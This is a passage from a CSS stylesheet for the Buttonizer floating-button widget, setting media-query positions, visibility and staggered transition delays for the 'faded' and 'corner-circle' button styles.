    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-desktop-7 {
      top: 370px; }
  .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible;
    right: 7px; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
      -moz-transition: right 300ms 150ms, opacity 300ms 150ms;
      -webkit-transition: right 300ms 150ms, opacity 300ms 150ms;
      transition: right 300ms 150ms, opacity 300ms 150ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
      -moz-transition: right 300ms 300ms, opacity 300ms 300ms;
      -webkit-transition: right 300ms 300ms, opacity 300ms 300ms;
      transition: right 300ms 300ms, opacity 300ms 300ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
      -moz-transition: right 300ms 450ms, opacity 300ms 450ms;
      -webkit-transition: right 300ms 450ms, opacity 300ms 450ms;
      transition: right 300ms 450ms, opacity 300ms 450ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
      -moz-transition: right 300ms 600ms, opacity 300ms 600ms;
      -webkit-transition: right 300ms 600ms, opacity 300ms 600ms;
      transition: right 300ms 600ms, opacity 300ms 600ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
      -moz-transition: right 300ms 750ms, opacity 300ms 750ms;
      -webkit-transition: right 300ms 750ms, opacity 300ms 750ms;
      transition: right 300ms 750ms, opacity 300ms 750ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
      -moz-transition: right 300ms 900ms, opacity 300ms 900ms;
      -webkit-transition: right 300ms 900ms, opacity 300ms 900ms;
      transition: right 300ms 900ms, opacity 300ms 900ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
      -moz-transition: right 300ms 1050ms, opacity 300ms 1050ms;
      -webkit-transition: right 300ms 1050ms, opacity 300ms 1050ms;
      transition: right 300ms 1050ms, opacity 300ms 1050ms; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button {
    top: 9px;
    right: 50px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-mobile-1 {
      top: 70px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-mobile-2 {
      top: 120px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-mobile-3 {
      top: 170px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-mobile-4 {
      top: 220px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-mobile-5 {
      top: 270px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-mobile-6 {
      top: 320px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-mobile-7 {
      top: 370px; }
  .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible;
    right: 7px; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
      -moz-transition: right 300ms 150ms, opacity 300ms 150ms;
      -webkit-transition: right 300ms 150ms, opacity 300ms 150ms;
      transition: right 300ms 150ms, opacity 300ms 150ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
      -moz-transition: right 300ms 300ms, opacity 300ms 300ms;
      -webkit-transition: right 300ms 300ms, opacity 300ms 300ms;
      transition: right 300ms 300ms, opacity 300ms 300ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
      -moz-transition: right 300ms 450ms, opacity 300ms 450ms;
      -webkit-transition: right 300ms 450ms, opacity 300ms 450ms;
      transition: right 300ms 450ms, opacity 300ms 450ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
      -moz-transition: right 300ms 600ms, opacity 300ms 600ms;
      -webkit-transition: right 300ms 600ms, opacity 300ms 600ms;
      transition: right 300ms 600ms, opacity 300ms 600ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
      -moz-transition: right 300ms 750ms, opacity 300ms 750ms;
      -webkit-transition: right 300ms 750ms, opacity 300ms 750ms;
      transition: right 300ms 750ms, opacity 300ms 750ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
      -moz-transition: right 300ms 900ms, opacity 300ms 900ms;
      -webkit-transition: right 300ms 900ms, opacity 300ms 900ms;
      transition: right 300ms 900ms, opacity 300ms 900ms; }
    .buttonizer.buttonizer-style-faded.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
      -moz-transition: right 300ms 1050ms, opacity 300ms 1050ms;
      -webkit-transition: right 300ms 1050ms, opacity 300ms 1050ms;
      transition: right 300ms 1050ms, opacity 300ms 1050ms; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button {
    bottom: 9px;
    left: 50px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-desktop-1 {
      bottom: 70px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-desktop-2 {
      bottom: 120px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-desktop-3 {
      bottom: 170px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-desktop-4 {
      bottom: 220px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-desktop-5 {
      bottom: 270px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-desktop-6 {
      bottom: 320px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-desktop-7 {
      bottom: 370px; }
  .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible;
    left: 7px; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
      -moz-transition: left 300ms 150ms, opacity 300ms 150ms;
      -webkit-transition: left 300ms 150ms, opacity 300ms 150ms;
      transition: left 300ms 150ms, opacity 300ms 150ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
      -moz-transition: left 300ms 300ms, opacity 300ms 300ms;
      -webkit-transition: left 300ms 300ms, opacity 300ms 300ms;
      transition: left 300ms 300ms, opacity 300ms 300ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
      -moz-transition: left 300ms 450ms, opacity 300ms 450ms;
      -webkit-transition: left 300ms 450ms, opacity 300ms 450ms;
      transition: left 300ms 450ms, opacity 300ms 450ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
      -moz-transition: left 300ms 600ms, opacity 300ms 600ms;
      -webkit-transition: left 300ms 600ms, opacity 300ms 600ms;
      transition: left 300ms 600ms, opacity 300ms 600ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
      -moz-transition: left 300ms 750ms, opacity 300ms 750ms;
      -webkit-transition: left 300ms 750ms, opacity 300ms 750ms;
      transition: left 300ms 750ms, opacity 300ms 750ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
      -moz-transition: left 300ms 900ms, opacity 300ms 900ms;
      -webkit-transition: left 300ms 900ms, opacity 300ms 900ms;
      transition: left 300ms 900ms, opacity 300ms 900ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
      -moz-transition: left 300ms 1050ms, opacity 300ms 1050ms;
      -webkit-transition: left 300ms 1050ms, opacity 300ms 1050ms;
      transition: left 300ms 1050ms, opacity 300ms 1050ms; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button {
    bottom: 9px;
    left: 50px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-mobile-1 {
      bottom: 70px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-mobile-2 {
      bottom: 120px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-mobile-3 {
      bottom: 170px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-mobile-4 {
      bottom: 220px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-mobile-5 {
      bottom: 270px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-mobile-6 {
      bottom: 320px; }
    .buttonizer.buttonizer-style-faded.bottom.right .buttonizer-button-list .buttonizer-button.button-mobile-7 {
      bottom: 370px; }
  .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible;
    left: 7px; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
      -moz-transition: left 300ms 150ms, opacity 300ms 150ms;
      -webkit-transition: left 300ms 150ms, opacity 300ms 150ms;
      transition: left 300ms 150ms, opacity 300ms 150ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
      -moz-transition: left 300ms 300ms, opacity 300ms 300ms;
      -webkit-transition: left 300ms 300ms, opacity 300ms 300ms;
      transition: left 300ms 300ms, opacity 300ms 300ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
      -moz-transition: left 300ms 450ms, opacity 300ms 450ms;
      -webkit-transition: left 300ms 450ms, opacity 300ms 450ms;
      transition: left 300ms 450ms, opacity 300ms 450ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
      -moz-transition: left 300ms 600ms, opacity 300ms 600ms;
      -webkit-transition: left 300ms 600ms, opacity 300ms 600ms;
      transition: left 300ms 600ms, opacity 300ms 600ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
      -moz-transition: left 300ms 750ms, opacity 300ms 750ms;
      -webkit-transition: left 300ms 750ms, opacity 300ms 750ms;
      transition: left 300ms 750ms, opacity 300ms 750ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
      -moz-transition: left 300ms 900ms, opacity 300ms 900ms;
      -webkit-transition: left 300ms 900ms, opacity 300ms 900ms;
      transition: left 300ms 900ms, opacity 300ms 900ms; }
    .buttonizer.buttonizer-style-faded.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
      -moz-transition: left 300ms 1050ms, opacity 300ms 1050ms;
      -webkit-transition: left 300ms 1050ms, opacity 300ms 1050ms;
      transition: left 300ms 1050ms, opacity 300ms 1050ms; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button {
    bottom: 9px;
    right: 50px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-desktop-1 {
      bottom: 70px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-desktop-2 {
      bottom: 120px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-desktop-3 {
      bottom: 170px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-desktop-4 {
      bottom: 220px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-desktop-5 {
      bottom: 270px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-desktop-6 {
      bottom: 320px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-desktop-7 {
      bottom: 370px; }
  .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible;
    right: 7px; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
      -moz-transition: right 300ms 150ms, opacity 300ms 150ms;
      -webkit-transition: right 300ms 150ms, opacity 300ms 150ms;
      transition: right 300ms 150ms, opacity 300ms 150ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
      -moz-transition: right 300ms 300ms, opacity 300ms 300ms;
      -webkit-transition: right 300ms 300ms, opacity 300ms 300ms;
      transition: right 300ms 300ms, opacity 300ms 300ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
      -moz-transition: right 300ms 450ms, opacity 300ms 450ms;
      -webkit-transition: right 300ms 450ms, opacity 300ms 450ms;
      transition: right 300ms 450ms, opacity 300ms 450ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
      -moz-transition: right 300ms 600ms, opacity 300ms 600ms;
      -webkit-transition: right 300ms 600ms, opacity 300ms 600ms;
      transition: right 300ms 600ms, opacity 300ms 600ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
      -moz-transition: right 300ms 750ms, opacity 300ms 750ms;
      -webkit-transition: right 300ms 750ms, opacity 300ms 750ms;
      transition: right 300ms 750ms, opacity 300ms 750ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
      -moz-transition: right 300ms 900ms, opacity 300ms 900ms;
      -webkit-transition: right 300ms 900ms, opacity 300ms 900ms;
      transition: right 300ms 900ms, opacity 300ms 900ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
      -moz-transition: right 300ms 1050ms, opacity 300ms 1050ms;
      -webkit-transition: right 300ms 1050ms, opacity 300ms 1050ms;
      transition: right 300ms 1050ms, opacity 300ms 1050ms; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button {
    bottom: 9px;
    right: 50px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-mobile-1 {
      bottom: 70px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-mobile-2 {
      bottom: 120px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-mobile-3 {
      bottom: 170px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-mobile-4 {
      bottom: 220px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-mobile-5 {
      bottom: 270px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-mobile-6 {
      bottom: 320px; }
    .buttonizer.buttonizer-style-faded.bottom.left .buttonizer-button-list .buttonizer-button.button-mobile-7 {
      bottom: 370px; }
  .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible;
    right: 7px; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
      -moz-transition: right 300ms 150ms, opacity 300ms 150ms;
      -webkit-transition: right 300ms 150ms, opacity 300ms 150ms;
      transition: right 300ms 150ms, opacity 300ms 150ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
      -moz-transition: right 300ms 300ms, opacity 300ms 300ms;
      -webkit-transition: right 300ms 300ms, opacity 300ms 300ms;
      transition: right 300ms 300ms, opacity 300ms 300ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
      -moz-transition: right 300ms 450ms, opacity 300ms 450ms;
      -webkit-transition: right 300ms 450ms, opacity 300ms 450ms;
      transition: right 300ms 450ms, opacity 300ms 450ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
      -moz-transition: right 300ms 600ms, opacity 300ms 600ms;
      -webkit-transition: right 300ms 600ms, opacity 300ms 600ms;
      transition: right 300ms 600ms, opacity 300ms 600ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
      -moz-transition: right 300ms 750ms, opacity 300ms 750ms;
      -webkit-transition: right 300ms 750ms, opacity 300ms 750ms;
      transition: right 300ms 750ms, opacity 300ms 750ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
      -moz-transition: right 300ms 900ms, opacity 300ms 900ms;
      -webkit-transition: right 300ms 900ms, opacity 300ms 900ms;
      transition: right 300ms 900ms, opacity 300ms 900ms; }
    .buttonizer.buttonizer-style-faded.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
      -moz-transition: right 300ms 1050ms, opacity 300ms 1050ms;
      -webkit-transition: right 300ms 1050ms, opacity 300ms 1050ms;
      transition: right 300ms 1050ms, opacity 300ms 1050ms; } }

/**
 * Default buttonizer style
 */
.buttonizer.buttonizer-style-corner-circle .buttonizer-button-list {
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }
  .buttonizer.buttonizer-style-corner-circle .buttonizer-button-list .buttonizer-button {
    position: absolute;
    width: 40px;
    height: 40px;
    line-height: 40px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    text-decoration: none; }
    .buttonizer.buttonizer-style-corner-circle .buttonizer-button-list .buttonizer-button:hover .buttonizer-label {
      opacity: 1;
      visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle .buttonizer-button-list .buttonizer-button .buttonizer-label {
      opacity: 0;
      visibility: hidden; }
      .buttonizer.buttonizer-style-corner-circle .buttonizer-button-list .buttonizer-button .buttonizer-label:hover {
        opacity: 0;
        visibility: hidden;
        display: none; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-corner-circle.top.right .buttonizer-button-list .buttonizer-button {
    top: 9px;
    left: 9px; }
  .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
        top: 8px;
        left: -70px;
        z-index: 9998; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
        top: 55px;
        left: -41px;
        z-index: 9998;
        -moz-transition: top 0.2s 150ms, left 0.2s 150ms;
        -webkit-transition: top 0.2s 150ms, left 0.2s 150ms;
        transition: top 0.2s 150ms, left 0.2s 150ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
        top: 85px;
        z-index: 9998;
        -moz-transition: top 0.2s 300ms, left 0.2s 300ms;
        -webkit-transition: top 0.2s 300ms, left 0.2s 300ms;
        transition: top 0.2s 300ms, left 0.2s 300ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
        top: 8px;
        left: -130px;
        z-index: 9997;
        -moz-transition: top 0.2s 450ms, left 0.2s 450ms;
        -webkit-transition: top 0.2s 450ms, left 0.2s 450ms;
        transition: top 0.2s 450ms, left 0.2s 450ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
        left: -105px;
        top: 70px;
        z-index: 9997;
        -moz-transition: top 0.2s 600ms, left 0.2s 600ms;
        -webkit-transition: top 0.2s 600ms, left 0.2s 600ms;
        transition: top 0.2s 600ms, left 0.2s 600ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
        left: -56px;
        top: 119px;
        z-index: 9997;
        -moz-transition: top 0.2s 750ms, left 0.2s 750ms;
        -webkit-transition: top 0.2s 750ms, left 0.2s 750ms;
        transition: top 0.2s 750ms, left 0.2s 750ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
        top: 150px;
        z-index: 9997;
        -moz-transition: top 0.2s 900ms;
        -webkit-transition: top 0.2s 900ms;
        transition: top 0.2s 900ms; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-corner-circle.top.right .buttonizer-button-list .buttonizer-button {
    top: 9px;
    left: 9px; }
  .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
        top: 8px;
        left: -70px;
        z-index: 9998; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
        top: 55px;
        left: -41px;
        z-index: 9998;
        -moz-transition: top 0.2s 150ms, left 0.2s 150ms;
        -webkit-transition: top 0.2s 150ms, left 0.2s 150ms;
        transition: top 0.2s 150ms, left 0.2s 150ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
        top: 85px;
        z-index: 9998;
        -moz-transition: top 0.2s 300ms, left 0.2s 300ms;
        -webkit-transition: top 0.2s 300ms, left 0.2s 300ms;
        transition: top 0.2s 300ms, left 0.2s 300ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
        top: 8px;
        left: -130px;
        z-index: 9997;
        -moz-transition: top 0.2s 450ms, left 0.2s 450ms;
        -webkit-transition: top 0.2s 450ms, left 0.2s 450ms;
        transition: top 0.2s 450ms, left 0.2s 450ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
        left: -105px;
        top: 70px;
        z-index: 9997;
        -moz-transition: top 0.2s 600ms, left 0.2s 600ms;
        -webkit-transition: top 0.2s 600ms, left 0.2s 600ms;
        transition: top 0.2s 600ms, left 0.2s 600ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
        left: -56px;
        top: 119px;
        z-index: 9997;
        -moz-transition: top 0.2s 750ms, left 0.2s 750ms;
        -webkit-transition: top 0.2s 750ms, left 0.2s 750ms;
        transition: top 0.2s 750ms, left 0.2s 750ms; }
      .buttonizer.buttonizer-style-corner-circle.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
        top: 150px;
        z-index: 9997;
        -moz-transition: top 0.2s 900ms;
        -webkit-transition: top 0.2s 900ms;
        transition: top 0.2s 900ms; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-corner-circle.top.left .buttonizer-button-list .buttonizer-button {
    top: 9px;
    right: 9px; }
  .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
        top: 8px;
        right: -70px;
        z-index: 9998; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
        top: 55px;
        right: -41px;
        z-index: 9998;
        -moz-transition: top 0.2s 150ms, right 0.2s 150ms;
        -webkit-transition: top 0.2s 150ms, right 0.2s 150ms;
        transition: top 0.2s 150ms, right 0.2s 150ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
        top: 85px;
        z-index: 9998;
        -moz-transition: top 0.2s 300ms, right 0.2s 300ms;
        -webkit-transition: top 0.2s 300ms, right 0.2s 300ms;
        transition: top 0.2s 300ms, right 0.2s 300ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
        top: 8px;
        right: -130px;
        z-index: 9997;
        -moz-transition: top 0.2s 450ms, right 0.2s 450ms;
        -webkit-transition: top 0.2s 450ms, right 0.2s 450ms;
        transition: top 0.2s 450ms, right 0.2s 450ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
        right: -105px;
        top: 70px;
        z-index: 9997;
        -moz-transition: top 0.2s 600ms, right 0.2s 600ms;
        -webkit-transition: top 0.2s 600ms, right 0.2s 600ms;
        transition: top 0.2s 600ms, right 0.2s 600ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
        right: -56px;
        top: 119px;
        z-index: 9997;
        -moz-transition: top 0.2s 750ms, right 0.2s 750ms;
        -webkit-transition: top 0.2s 750ms, right 0.2s 750ms;
        transition: top 0.2s 750ms, right 0.2s 750ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
        top: 150px;
        z-index: 9997;
        -moz-transition: top 0.2s 900ms;
        -webkit-transition: top 0.2s 900ms;
        transition: top 0.2s 900ms; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-corner-circle.top.left .buttonizer-button-list .buttonizer-button {
    top: 9px;
    right: 9px; }
  .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
        top: 8px;
        right: -70px;
        z-index: 9998; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
        top: 55px;
        right: -41px;
        z-index: 9998;
        -moz-transition: top 0.2s 150ms, right 0.2s 150ms;
        -webkit-transition: top 0.2s 150ms, right 0.2s 150ms;
        transition: top 0.2s 150ms, right 0.2s 150ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
        top: 85px;
        z-index: 9998;
        -moz-transition: top 0.2s 300ms, right 0.2s 300ms;
        -webkit-transition: top 0.2s 300ms, right 0.2s 300ms;
        transition: top 0.2s 300ms, right 0.2s 300ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
        top: 8px;
        right: -130px;
        z-index: 9997;
        -moz-transition: top 0.2s 450ms, right 0.2s 450ms;
        -webkit-transition: top 0.2s 450ms, right 0.2s 450ms;
        transition: top 0.2s 450ms, right 0.2s 450ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
        right: -105px;
        top: 70px;
        z-index: 9997;
        -moz-transition: top 0.2s 600ms, right 0.2s 600ms;
        -webkit-transition: top 0.2s 600ms, right 0.2s 600ms;
        transition: top 0.2s 600ms, right 0.2s 600ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
        right: -56px;
        top: 119px;
        z-index: 9997;
        -moz-transition: top 0.2s 750ms, right 0.2s 750ms;
        -webkit-transition: top 0.2s 750ms, right 0.2s 750ms;
        transition: top 0.2s 750ms, right 0.2s 750ms; }
      .buttonizer.buttonizer-style-corner-circle.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
        top: 150px;
        z-index: 9997;
        -moz-transition: top 0.2s 900ms;
        -webkit-transition: top 0.2s 900ms;
        transition: top 0.2s 900ms; } }

